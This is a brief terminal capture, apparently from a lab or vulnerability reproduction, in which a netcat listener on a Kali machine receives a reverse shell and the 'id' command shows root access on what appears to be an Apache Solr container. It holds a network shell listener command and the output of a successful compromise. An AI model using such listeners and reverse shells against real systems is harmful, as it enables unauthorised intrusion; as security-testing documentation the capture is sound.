 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.200.1: inverse host lookup failed: Unknown host
connect to [192.168.200.134] from (UNKNOWN) [192.168.200.1] 4724
root@78bd7caf0d86:/opt/solr# id
id
uid=0(root) gid=0(root) groups=0(root)
root@78bd7caf0d86:/opt/solr#